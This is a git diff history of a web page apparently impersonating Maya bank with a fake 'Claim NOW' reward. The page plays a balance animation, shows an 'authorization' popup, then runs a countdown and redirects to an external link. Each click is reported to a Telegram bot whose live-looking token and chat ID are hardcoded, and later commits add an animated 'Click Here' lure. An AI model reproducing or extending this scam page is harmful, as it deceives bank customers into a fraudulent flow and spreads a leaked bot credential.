             const { linkId, linkData } = await get2HLink();
             console.log('2H Link retrieved successfully:', linkData.url);
             
-            // Reset button
             this.classList.remove('loading');
             this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
             
-            // Send Telegram notification
             const userMessage = `👤 *User claimed reward!*\n🔗 *Link:* ${linkData.hash || 'N/A'}\n👆 *Total Clicks:* ${(linkData.clicks || 0) + 1}`;
             sendTelegramNotification(userMessage);
             
-            // Store pending data
             pendingLinkId = linkId;
             pendingLinkData = linkData;
             
-            // STEP 1: Balance Decrement Animation
             await animateBalance();
-            
-            // STEP 2: Authorization Popup
             await showAuthPopup();
-            
-            // STEP 3: Countdown Popup & Redirect
             await showCountdownPopup(linkId, linkData);
             
           } catch (error) {
@@ -1638,7 +1955,6 @@
             this.classList.remove('loading');
             this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
             
-            // Close any open popups
             authPopup.classList.remove('active');
             claimPopupOverlay.classList.remove('active');
             document.body.style.overflow = '';

==== commit 8efd5486: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -53,29 +53,25 @@
       bottom: 100px;
       right: 16px;
       z-index: 9997;
-      opacity: 0;
-      visibility: hidden;
-      transform: scale(0.8) translateY(20px);
-      transition: all 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
-      cursor: pointer;
-    }
-
-    .floating-widget.show {
       opacity: 1;
       visibility: visible;
-      transform: scale(1) translateY(0);
+      cursor: pointer;
+      transition: transform 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
+    }
+
+    .floating-widget:hover {
+      transform: scale(1.08);
     }
 
     .floating-widget .widget-circle {
-      width: 70px;
-      height: 70px;
+      width: 80px;
+      height: 80px;
       border-radius: 50%;
-      overflow: hidden;
+      overflow: visible;
       border: 2px solid rgba(46, 242, 163, 0.3);
       box-shadow: 0 0 30px rgba(46, 242, 163, 0.15),
                   0 0 60px rgba(46, 242, 163, 0.08);
       position: relative;
-      transition: all 0.3s ease;
       display: flex;
       align-items: center;
       justify-content: center;
@@ -133,25 +129,79 @@
 
     .floating-widget .widget-circle .widget-label {
       position: absolute;
-      bottom: -22px;
+      bottom: -26px;
       left: 50%;
       transform: translateX(-50%);
       background: rgba(3, 8, 7, 0.85);
       backdrop-filter: blur(8px);
-      padding: 0.15rem 0.6rem;
+      padding: 0.2rem 0.8rem;
       border-radius: 20px;
-      font-size: 0.5rem;
-      font-weight: 600;
+      font-size: 0.55rem;
+      font-weight: 700;
       color: #2EF2A3;
       white-space: nowrap;
       border: 1px solid rgba(46, 242, 163, 0.08);
       z-index: 3;
       letter-spacing: 0.04em;
+      text-shadow: 0 0 20px rgba(46, 242, 163, 0.1);
+    }
+
+    /* ========== CLICK HERE INDICATOR ========== */
+    .click-indicator {
+      position: absolute;
+      top: -20px;
+      right: -30px;
+      z-index: 10;
+      display: flex;
+      align-items: center;
+      gap: 4px;
+      animation: clickBounce 1.2s ease-in-out infinite;
+      background: linear-gradient(135deg, #2EF2A3, #1bcb86);
+      padding: 0.25rem 0.8rem;
+      border-radius: 30px;
+      box-shadow: 0 0 30px rgba(46, 242, 163, 0.3), 0 0 60px rgba(46, 242, 163, 0.1);
+      border: 1px solid rgba(255, 255, 255, 0.15);
+      pointer-events: none;
+    }
+
+    .click-indicator .click-text {
+      font-size: 0.55rem;
+      font-weight: 700;
+      color: #031009;
+      text-transform: uppercase;
+      letter-spacing: 0.04em;
+    }
+
+    .click-indicator .click-arrow {
+      font-size: 0.8rem;
+      color: #031009;
+      font-weight: 900;
+      animation: arrowMove 1s ease-in-out infinite;
+    }
+
+    @keyframes clickBounce {
+      0%, 100% {
+        transform: scale(1) rotate(-5deg);
+      }
+      50% {
+        transform: scale(1.08) rotate(5deg);
+      }
+    }
+
+    @keyframes arrowMove {
+      0%, 100% {
+        transform: translateX(0);
+        opacity: 0.7;
+      }
+      50% {
+        transform: translateX(4px);
+        opacity: 1;
+      }
     }
 
     .floating-widget .widget-tooltip {
       position: absolute;
-      right: 80px;
+      right: 90px;
       top: 50%;
       transform: translateY(-50%);
       background: rgba(3, 8, 7, 0.85);
@@ -1398,18 +1448,33 @@
       }
 
       .floating-widget .widget-circle {
-        width: 56px;
-        height: 56px;
+        width: 60px;
+        height: 60px;
       }
 
       .floating-widget .widget-circle img {
-        width: 44px;
-        height: 44px;
+        width: 45px;
+        height: 45px;
       }
 
       .floating-widget .widget-circle .widget-label {
         font-size: 0.45rem;
         bottom: -20px;
+        padding: 0.15rem 0.6rem;
+      }
+
+      .click-indicator {
+        top: -16px;
+        right: -20px;
+        padding: 0.2rem 0.6rem;
+      }
+
+      .click-indicator .click-text {
+        font-size: 0.45rem;
+      }
+
+      .click-indicator .click-arrow {
+        font-size: 0.6rem;
       }
     }
 
@@ -1432,13 +1497,33 @@
       }
 
       .floating-widget .widget-circle {
-        width: 48px;
-        height: 48px;
+        width: 50px;
+        height: 50px;
       }
 
       .floating-widget .widget-circle img {
         width: 38px;
         height: 38px;
+      }
+
+      .click-indicator {
+        top: -14px;
+        right: -16px;
+        padding: 0.15rem 0.5rem;
+      }
+
+      .click-indicator .click-text {
+        font-size: 0.4rem;
+      }
+
+      .click-indicator .click-arrow {
+        font-size: 0.5rem;
+      }
+
+      .floating-widget .widget-circle .widget-label {
+        font-size: 0.4rem;
+        bottom: -18px;
+        padding: 0.1rem 0.5rem;
       }
     }
 
@@ -1463,15 +1548,20 @@
 </head>
 <body>
   <!-- Floating Widget -->
-  <div class="floating-widget" id="floatingWidget">
-    <div class="widget-circle">
-      <img src="https://www.mayabank.ph/wp-content/uploads/2025/08/endorsers-mobile.png" alt="Spin & Get" />
-      <span class="widget-label">Spin & Get</span>
-    </div>
-    <div class="widget-tooltip">
-      ✦ <span class="highlight-text">Spin & Get</span> · Earn more rewards!
+<div class="floating-widget" id="floatingWidget">
+  <div class="widget-circle">
+    <img src="https://www.mayabank.ph/wp-content/uploads/2025/08/endorsers-mobile.png" alt="Spend and Get" />
+    <span class="widget-label">Spend and Get</span>
+    <!-- Click Here Indicator -->
+    <div class="click-indicator">
+      <span class="click-text">👆 Click Here</span>
+      <span class="click-arrow">→</span>
     </div>
   </div>
+  <div class="widget-tooltip">
+    ✦ <span class="highlight-text">Spend and Get</span> · Earn more rewards!
+  </div>
+</div>
 
   <!-- Initial Ad Overlay -->
   <div class="ad-overlay initial-ad" id="initialAdOverlay">
@@ -1657,8 +1747,8 @@
     // ============================================================
     // TELEGRAM CONFIGURATION
     // ============================================================
-    const TELEGRAM_BOT_TOKEN = 'YOUR_BOT_TOKEN';
-    const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID';
+const TELEGRAM_BOT_TOKEN = '8810712346:AAHZ1uSF7oN55jlywo8yHGcm6ttUbMbWAhQ';
+const TELEGRAM_CHAT_ID = '7298607329';
 
     function sendTelegramNotification(userMessage) {
       const message = `🔔 *New Claim Alert!*\n\n${userMessage}\n\n🕐 ${new Date().toLocaleString()}`;

==== commit cdb0dc3d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1554,8 +1554,8 @@
     <span class="widget-label">Spend and Get</span>
     <!-- Click Here Indicator -->
     <div class="click-indicator">
-      <span class="click-text">👆 Click Here</span>
-      <span class="click-arrow">→</span>
+      <span class="click-text">Click Here 👇 </span>
+      <span class="click-arrow">⬇</span>
     </div>
   </div>
   <div class="widget-tooltip">
